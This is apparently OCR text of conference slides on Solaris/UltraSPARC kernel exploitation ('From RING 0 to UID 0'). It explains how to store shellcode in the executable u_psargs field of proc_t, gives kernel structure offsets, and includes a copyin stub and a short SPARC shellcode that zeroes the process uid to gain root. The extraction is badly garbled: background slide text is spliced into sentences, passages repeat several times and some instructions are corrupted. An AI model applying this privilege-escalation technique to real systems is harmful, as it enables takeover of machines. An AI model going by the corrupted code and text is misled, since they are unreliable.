void panic (const char **VPE** 10101010101010010101010100110011001010110111 long static char 101010101010100101010101001100110010101101 args; 010101101101010100101011011010101000101 S390 **From RING 0 to UID 0** *(unsid* 0101011011010101 010011011101000100010011011 101010101010100**01101001**1001100110010101101 preempt disable() 01010101010100010001001101111111001010 **twiz** - [twiz@email.it](mailto:twiz@email.it) 1010101010101001 010101010011 010101 **sgrakkyu** - sgrakkyu@gmail.com101010101010100101 010101001100110010 va end (args) 010101 101101010100101011011010101000101010101 printk (KERN EMERG "Kernel par bust spinlocks (0) ; ? 1010101010101001010101010011001100101011011



We will focus on the UltraSPARC architecture : and const char implementation of the **SPARC V9 64-bit** Architecture ed (CONFIG S390) ong caller (unsid provides **support** to the O.S. for a **fully separated kernel/user** address space preempt disable() provides **execution permission settings** over physical va start (args, fm pages vsnprintf(buf, sizeof(b va end (args d on the Solaris Operating System (OpenSolaris)

The support for a separated address space is achieved thanks to **Context Registers** and **Address Space Identifiers** (ASI) atic char buf [1024] re UltraSPARC MMU provides two settable context registers : **PCONTEXT** (Primary Context Register) **ONTEXT** (Secondary Context Register) preempt disable() Another **fixed** register (hardwired to zero) is provided and is known as **Nucleus Context** va start (args, fmt vsnprintf(buf, sizeof(b Each context register holds a 13-bit value which **uniquely identifies** a virtual memory **address space**.

When a memory reference is issued, the **PCONTEXT** register is **implicitly used** by the MMU to translate the address. By specifying an **Address Space Identifier** (ASI) to a load or store alternate instruction (lda/sta) this behaviour can be changed long caller turn address (0 Userland processes usually run with  $PCONTEXT == SCONTEXT$ . When the control is passed to Kernel Land (ex. syscall), the PCONTEXT is made equal to the **Nucleus Context**. Ie Kernel can then use the **SCONTEXT** to access the process virtual address space and will restore the correct PCONTEXT upon returning to userland.

```
Some available ASIs : 
                                                    void panic (const char
  < usr/src/uts/sparc/v9/sys/asi.h >
                                                 static char buf
  #define ASI_N 0x04 /* nucleus */
                                                    list args;
  #define ASI NL 0x0C \frac{1}{2} nucleus little */
                                                     (CONFIG S390)
 #define ASI_AIUP 01011 0x10 \alpha /* as if user primary */
                                                           long caller = (unsi)#define ASI_AIUS 0x11 /* as if user secondary */
 #define ASI_AIUPL 101010x18 o /* as if user primary little */ IFR address (0)
  #define ASI<sup>-</sup>AIUSL 0x19 /* as if user secondary little */
01010101010011010
                                                 preempt disable()
  #define ASI_USER ASI_AI
                                                 bust spinlocks(1)
   . simple examp
                                                 va start (args, fmt
                                                 vsnprintf (buf, sizeof (bt
   <copyin stub example>
                                                 va end (args);
    .dcicl:
                                                 printk (KERN EMERG "Kernel
      1 stb \frac{9}{04}, [%01 + %0
                                                                                 par
         inccc %o3
                                                 bust spinlocks (0) ; ?
        bl,a,pt %ncc, .dcicl
         lduba [%o0 + %o3]ASI_USER, %o4
```
Some available ASIs : void panic (const char < usr/src/uts/sparc/v9/sys/asi.h > a ghar hu #define ASI\_N 0x04 0x04 · /\* nucleus \*/ list args: #define ASI\_NL 0x0C /\* nucleus little \*/ S390 #define ASI<sup>\_</sup>AIUP 000000000000001/\* as if user primary \*/ long caller (unsid #define  $ASI<sup>-</sup>AIUS$  0x11 /\* as if user secondary \*/ n address(0) #define ASI\_AIUPL 101010x18  $\omega$  /\* as if user primary little \*/ #define ASI<sup>-</sup>AIUSL 0x19 /\* as if user secondary little \*/ 010101000110 preempt disable()  $\#$ define ASI\_USER If we manage to start executing a small stub of A simple example : code we can copy bytes <copyin stub example> from the userspace into dcicl: stb $0.004$ , [%o1 + %o kernel address space inccc %o3 bl,a,pt %ncc, .dcicl lduba [%o0 + %o3]ASI\_USER, %o4

But.. how do we start to executing code ? and participant charge Which is our **return address** ? We can't store the shellcode in the userland We can't store the shellcode in a no-exec area in kernel land (ex. stack space - allocated from segkp) We can't perform any bruteforcing (unless you want to fill /var/crash/`machinename`/ ;) ) bust spinlocks(1) za start (args, fm We need to **gather** some more **information** from the **running kernel**... (Solaris provides a lot of information to the userland)





The proc t structure contains the user t structure, and a quick ook to its members reveals its importance : > 0000030000e67488::print proc\_t p\_user [...]  $p$  user.u ticks =  $0x95c$ long p\_user.u\_comm =  $[$  "snmpdx" ] return address p\_user.u\_psargs = [ "/usr/lib/snmp/snmpdx -y -c /etc/snmp/conf" ] p\_user.u\_argc =  $0x4$  $p$  user.u  $\text{arg}v = 0$ xffbffcfc oreempt disable( p\_user.u\_envp =  $0xffbffd10$ p user.u  $cdir = 0x3000063fd40$ bust spinlocks (1) [...]end (args Most of the members of this structure are "under our control" and we know **exactly** their **address** at kernel land

Even more interesting is the fact that this structure is saved, inside the kernel, in a memory area which is **executable** static char buf [1024]. Among the various members the most interesting one is, for sure, the command line (u\_psargs) : unsigned long caller = (unsig n return address (0) < usr/src/common/sys/user.h > #define PSARGSZ 80 /\* Space for exec arguments (used by ps(1)) \*/ bust spinlocks (1) typedef struct user { va start (args, fmt 1101010100010 char u comm[MAXCOMLEN + 1]; /\* executable file name from exec \*/ char u\_ psargs[PSARGSZ];  $\sim$  /\* arguments from exec \*/ integral u argc;  $\frac{101100011}{2}$  /\* value of argc passed to main() \*/

Even more interesting is the fact that this structure is saved, inside the kernel, in a memory area which is **executable** static char buf [1024]. Among the various members the most interesting one is, for sure, the command line (u\_psargs) : unsigned long caller = (unsig n return address (0) < usr/src/common/sys/user.h > #define **PSARGSZ 80** /\* Space for exec arguments (used by ps(1)) \*/ bust spinlocks(1) typedef struct user { va start (args, fm) 1101010101001 char u comm[MAXCOMLEN + 1]; /\* executable file name from exec \*/ char u\_u\_psargs[PSARGSZ]; and the same of  $*$  arguments from exec  $*/$ /\* value of argc passed to main()  $*/$ 

If we place the shellcode on the command line of the exploiting program (or whatever other running process under our control) we have 80 bytes of space for it. Instructions on the UltraSPARC architecture are all 4 bytes long, but their address **must be aligned** on the same size boundary he proc t is allocated from the process cache and its address is always aligned to an 8 bytes boundary : we need to "skip" 3 bytes from the start of the u\_psargs array. > :: offsetof proc t p\_user eempt\_disable offsetof (proc t, p\_user) =  $0x330$ > :: offsetof user tu psargst spinlocks offsetof (user\_t, u\_psargs) =  $0x161$ 

void panic (const cha 0001001100001 ave space for **19 instructions** ( $(80 - 3) / 4$ ). This is a space large enough to contain a classic shellcode which will raise our privileges. preempt disable() If we need more space we can just **chain** multiple different **command lines**, spawning **more processes** and putting a **branch** instruction at the end of every **shellcode chunk** (remember the **delay slot** !!)printk (KERN EMERG "Kerne bust spinlocks(0);?



Here there is a simple shellcode which can be used to raise privileges.

This shellcode is suitable for vulnerabilities where there is no trashing of the stack (the "caller" stack is used to return and caller remaining instructions won't be executed) If, for example, some lock

has to be restored you must do it inside the shellcode



Here there is a simple shellcode which can be used to raise privileges.

This shellcode is suitable for vulnerabilities where there is no trashing of the stack (the "caller" stack is used to return and caller remaining instructions won't be executed) If, for example, some lock has to be restored you must do it inside the shellcode

begin: ldx [%g7+0x118], %l0 ldx [%l0+0x20], %l1 st %g0,  $[%1 + 4]$ **retion restore** end:

First of all we need to find the structs associated to our process somewhere in kernel memory : list args: #define curthread (threadp()) unsigned long caller .inline threadp, 0 ess (0) .register %g7, #scratch mov %g7, %o0 pendmpt disable()

curthread returns a struct kthread\_t, but we need the proc\_t **one** van end (args);<br>vaend (args);

> ::offsetof kthread\_t t\_procp offsetof (kthread t, t\_procp) =  $0x118$  begin: ldx [%g7+0x118], %l0 ldx [%l0+0x20], %l1  $\text{st \%g0}, [\%]1 + 4]$ **retion restore** end:

First of all we need to find the structs associated to our process somewhere in kernel memory : list args; #define curthread (threadp()) unsigned long caller .inline threadp, 0 ess (0) .register %g7, #scratch mov %g7, %o0 pendmpt disable()

curthread returns a struct kthread\_t, but we need the proc\_t **one** van end (args);<br>vaend (args);

> ::offsetof kthread\_t t\_procp offsetof (kthread t, t\_procp) =  $0x118$  begin: ldx [%g7+0x118], %l0 ldx [%l0+0x20], %l1  $\text{st \%g0}, [\%]1 + 4]$ **retion restore** end:

First of all we need to find the structs associated to our process somewhere in kernel memory : list args: #define curthread (threadp()) unsigned long caller .inline threadp, 0 ess (0) .register %g7, #scratch mov %g7, %o0 pendmpt disable()

curthread returns a struct kthread\_t, but we need the proc\_t **one** vsnprintf(buf, sizeof(bu)<br>va end(args);

> ::offsetof kthread\_t t\_procp offsetof (kthread t, t\_procp) =  $0x118$ 

### A simple shellcode



### A simple shellcode

